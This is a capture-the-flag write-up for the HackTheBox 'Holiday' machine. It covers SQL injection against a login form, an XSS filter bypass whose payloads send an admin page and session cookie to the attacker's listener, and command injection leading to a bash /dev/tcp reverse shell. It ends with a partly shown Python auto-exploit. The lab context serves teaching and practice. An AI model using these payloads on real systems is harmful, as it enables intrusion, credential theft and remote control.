HackTheBox - Holiday
Holiday was a hard box from hackthebox. Linux and web, it was not easy because of it’s path of exploration consists in many things to do. One web fuzzing with especific User-Agent, then a SQLInjection on login to extract the user hash, after logged in one XSS to get the admin cookie, a session riding to execute commands and then get a reverse shell.
The root is trough sudo command insecure node.
The auto script for algernon is in the post, hope you enjoy!
Diagram
Here is the diagram for this machine. It’s a resume from it.
graph TD
A[Enumeration] -->|Nmap - Gobuster| B(Port 8000 - Web)
B --> |WFuzz, Gobuster, Dirsearch| C[Login]
C --> |SQLI Bypass| D(RickA Hash)
D --> |Logged In| E[XSS]
E --> |Python Script - Auto Shell| F[algernon]
F --> |sudo -l -> Node| G[root]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.25
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 8000
We try to open it on the browser
Just one hexagon
We run gobuster in it
1
gobuster dir -u http://10.10.10.25:8000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
Wierdly it does not return anything. We try wfuzz
1
wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404 http://10.10.10.25:8000/FUZZ
Also nothing… Let’s try dirsearch
1
dirsearch -u http://10.10.10.25:8000
And it found some pages
I started looking why it does not worked with gobuster and wfuzz. And what I found was on the USER-AGENT of both of then, if we pass a “realistic” user agent it works
1
wfuzz -H "User-Agent: Linux" -c -z file,list.txt --hc 404 http://10.10.10.25:8000/FUZZ
Okay, maybe we have some filter on the server side making it. I’ll check later. But for now, let’s move on.
/login
So, now we see what we have on /login
It’s a login page
We try admin:admin and got a Invalid Username. It’s good, seems to have some kind of way to see if we got a valid username.
We send the request to burp, to better manage it and byppass it
We send again the admin:admin request and see the invalid username in it
We try to bypass the login with wfuzz and a list of injections, remember to change the User-Agent and put the –hh 1197,1199 to hide the error message
1
wfuzz -H "User-Agent: Linux" -z file,list.txt -d "username=FUZZ&password=admin" --hh 1197,1199 http://10.10.10.25:8000/login
Many of them worked, so I get the first one to see what is the response on burpsuite
It’s incorrect password, so, we bypass the login, but what is interesting is that it showed me one username, the RickA, in a pre-filled form.
With a correct username I tought that I was able to bypass the login with a simple comment -- - but it’s not possible
It showed me Error Occured, not incorret password or anything else. So possibly my query is getting trouble to be executed on the server.
I tried to put some ( to balance the query and got it working
So, the query is something like this, the hash pass would come first, because of the check, if it’s not happening I was going to be in the site authenticated
1
SELECT * FROM users where ((password = hash({password})) and (username = {username}))
SQLInjection
Now, the next step is to get how many columns we have here, with a UNION statement
I start with “)) UNION SELECT 1 – -, and get an error. The error is because the number of columns expected does not match the UNION. Next I try “)) UNION SELECT 1,2 – -, and error. At “)) UNION SELECT 1,2,3,4 no error, and I can see the returned username of “2”:
So, probably it’s the injection point, we try to get some info on the server with it
I tried to see the version with @@version, version() and now success, so, I tried sqlite_version(), and it worked, because the sql running there is a sqlite
So, now I can extract data from it.
This cheatsheet helps me a lot to make the queries
1
username=0x4rt3mis")) UNION SELECT 1,tbl_name,3,4 FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0-- -&password=admin
And we get the table names changing the limit and offset
bookings,users,notes,sessions,
Which I think is more importat is the users, so let’s extract it
1
2
username=0x4rt3mis")) UNION SELECT 1,sql,3,4 FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='users'-- -&password=admin
CREATE TABLE users (id INTEGER PRIMARY KEY AUTOINCREMENT,username TEXT,password TEXT,active TINYINT(1))
So we have the columns USERNAME and PASSWORD, let’s extract them
1
username=0x4rt3mis")) UNION SELECT 1,username,3,4 FROM users-- -&password=admin
And we get a hash
1
2
username=0x4rt3mis")) UNION SELECT 1,password,3,4 FROM users-- -&password=admin
fdc8cd4cff2c19e0d1022e78481ddf36
And we crack it
nevergonnagiveyouup. So we can log on the app
XSS
We login
When we click in any note we got some information
And when we click on the Notes it shows that it takes one minute to the admin approve it
Seems interesiting, possible a XSS, so I will create it to try to come to me
1
<script src="http://10.10.14.20/test.js"></script>
We add the note and wait one minute
We see that the note get some trouble, so I’ll need to make some kind of bypass to make it working properly
We download a huge list of payloads to try it
1
wget https://raw.githubusercontent.com/payloadbox/xss-payload-list/master/Intruder/xss-payload-list.txt
We send a request to burp
Get the parameters and made our wfuzz command
1
wfuzz -H "User-Agent: Linux" -b 'connect.sid=s%3Ac7122110-352c-11ec-8a63-376f72d63222.i3Z6TpFuIpKWpMSiip1AcpxG7w0HcNaG6RHF3iSkBP4' -z file,xss-payload-list.txt -d "uuid=8dd841ff-3f44-4f2b-9324-9a833e2c6b65&body=FUZZ" --hc 200 http://10.10.10.25:8000/agent/addNote
And send everything to the server, to see what triggers there
No one trigger the alert message, interesting and no one give me the <script> tags, which I need to make XSS.
But if we look at img tag, it’s being corrected renderized by the server
So I tried the same way with other list
1
wget https://gist.githubusercontent.com/JohannesHoppe/5612274/raw/60016bccbfe894dcd61a6be658a4469e403527de/666_lines_of_XSS_vectors.html
And we wfuzz it again
1
2
wfuzz -H "User-Agent: Linux" -b 'connect.sid=s%3A80697420-353b-11ec-8f58-294d67337c3d.dbsOBPzQOxyCbeCGja%2FyPOvUNrk4sPVNcHm%2Fob3zVYA' -z file,666_lines_of_XSS_vectors.html -d "uuid=8dd841ff-3f44-4f2b-9324-
9a833e2c6b65&body=FUZZ" --hc 200 http://10.10.10.25:8000/agent/addNote
One of this list become very good for us
1
<img src="x` `<script>javascript:alert(1)</script>"` `>
Which showed me:
1
<img src=x``<script>javascript:alert(1)</script>>
1 - Quotes wrapping attribute content were stripped.
2 - Any white space inside the attribute was removed.
3 - < and > were not being escaped inside the attribute.
I could use this vulnerability to take advantage of the scripts tag
1
<img src="/><script></script>"/>
Will be, and will be renderized as script, awesome!
1
<img src=/><script></script>/>
So following it, this code must be executed
1
<img src="/><script>new Image().src='http://10.10.14.20/cookie='+document.cookie;</script>">
So we try to send it to the server
We see that it does not render correctly because of the quotes and spaces which the server is blocking and filtering. So we must develop an alternative for this bypass.
After some hard trial and error, we found that it render just charcode. As this link showed me.
1
<img src="/><script>eval(String.fromCharCode(... payload ...))</script>" />
We create a simple python script to encode the payload
char.py
1
2
3
4
5
6
7
#!/usr/bin/python3
target = "new Image().src='http://10.10.14.20/cookie='+document.cookie;"
result = []
for c in target:
result.append(str(ord(c)))
print ', '.join(result)
So I try a simple XSS, to see if I can get the things working well
1
<img src="/><script>eval(String.fromCharCode(110, 101, 119, 32, 73, 109, 97, 103, 101, 40, 41, 46, 115, 114, 99, 61, 39, 104, 116, 116, 112, 58, 47, 47, 49, 48, 46, 49, 48, 46, 49, 52, 46, 50, 48, 47, 99, 111, 111, 107, 105, 101, 61, 39, 43, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 111, 111, 107, 105, 101, 59))</script>" />
Well, it worked, so now we can start building some more complex payloads
We look at the information of the cookie on my RickA session, HttpOnly is seted to true, so I cannot get the document.cookie by this way. We can do a sort of things to get it
First, we will simply try to get the admin page, to see what it’s inside it
0x4rt3mis.js
1
2
3
var req=new XMLHttpRequest();
req.open('GET', 'http://10.10.14.20:9090/?xss=' + btoa(document.body.innerHTML), true);
req.send();
1
<img src="/><script>eval(String.fromCharCode(100, 111, 99, 117, 109, 101, 110, 116, 46, 119, 114, 105, 116, 101, 40, 39, 60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 58, 47, 47, 49, 48, 46, 49, 48, 46, 49, 52, 46, 50, 48, 47, 48, 120, 52, 114, 116, 51, 109, 105, 115, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62, 39, 41, 59))</script>" />
We add the note and wait one minute
And it reaches my box
We base64 decode the page from admin
We open it on localhost and see that we have an admin tab now
We create another js payload to get the admin page
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
function getAdmin() {
var req1=new XMLHttpRequest();
req1.open('GET', '#admin' , true);
req1.onreadystatechange = function () {
if (req1.readyState === req1.DONE) {
if (req1.status === 200) {
var req2=new XMLHttpRequest();
req2.open('GET', 'http://10.10.14.20:9090?xss=' + btoa(req1.responseText), true);
req2.send();
}
}
};
req1.send();
}
getAdmin();
And we get the admin page
What called my attention more was one hidden field with cookie value
Session Hijacking
So, we need to grab it with our js payload…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
function getAdmin() {
var req1=new XMLHttpRequest();
req1.open('GET', '#admin' , true);
req1.onreadystatechange = function () {
if (req1.readyState === req1.DONE) {
if (req1.status === 200) {
var req2=new XMLHttpRequest();
req2.open('GET', 'http://10.10.14.20:9090?xss=' + encodeURI(document.getElementsByName("cookie")[0].value), true);
req2.send();
}
}
};
req1.send();
}
getAdmin();
And we send the payload again, and the XSS triggered gave me the cookie I need
Now what I need to do is re-use this cookie on my page and see what I can do as admin
We URL decode it
And reuse it
Now we have access to the admin page
Hunting RCE
Now, let’s start hunting a RCE on this box
We send the request to burp and see what is happening with it
We send /admin/export?table=!@$%^& to see bad chars and allowed chars
For my surprise I see that the character & is allowed on the server, it’s used to send commands to background in linux systems, so I’ll try to run a command with it
And we have RCE! Now let’s work in our reverse shell, and after that let’s make a js to do this all thing together for us
I tried to ping myself, but no sucess because dot is a bad char
So, I’ll need to change my ip to hex
We convert our ip
And send it to the server to ping us back
So, let’s create a bash reverses shell, download and execute it
1
2
echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.20/448 0>&1' > shell
cat shell
We download it with wget
And execute it
We have shell! Now, let’s automate it to auto get a reverse shell
Auto Shell
First, we will use our python skeleton to do that
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
Here it is
auto_rev.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto Reverse Shell - With XSS!!! - Holiday HackTheBox
import argparse
import requests
import sys
from threading import Thread
import threading
import http.server
import socket
from http.server import HTTPServer, SimpleHTTPRequestHandler
import socket, telnetlib
from threading import Thread
import os
import re
import ipaddress
from urllib.parse import unquote
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Set the handler
def handler(lport,target):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %target)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# Setting the python web server
def webServer():
debug = True
server = http.server.ThreadingHTTPServer(('0.0.0.0', 80), SimpleHTTPRequestHandler)
if debug:
print("[+] Starting Web Server in background [+]")
thread = threading.Thread(target = server.serve_forever)
thread.daemon = True
thread.start()
else:
print("Starting Server")
print('Starting server at http://{}:{}'.format('0.0.0.0', 80))
server.serve_forever()
# First, we need to login as RickA to send the XSS to the server
def loginRickA(rhost):
print("[+] Let's login as RickA !!! [+]")
url = "http://%s:8000/login" %rhost
headers = {"User-Agent": "Linux", "Content-Type": "application/x-www-form-urlencoded"}
data = {"username": "RickA", "password": "nevergonnagiveyouup"}
login = r.post(url, headers=headers, data=data, proxies=proxies)
if "Orland Wilkinson" in login.text:
print("[+] Login OKKK!! [+]")
else:
print("[+] Something went wrong with the login, check it again !! [+]")
exit
# Let's built our js malicious
def buildPayload(lhost):
print("[+] Let's Build Our Payload !!! [+]")
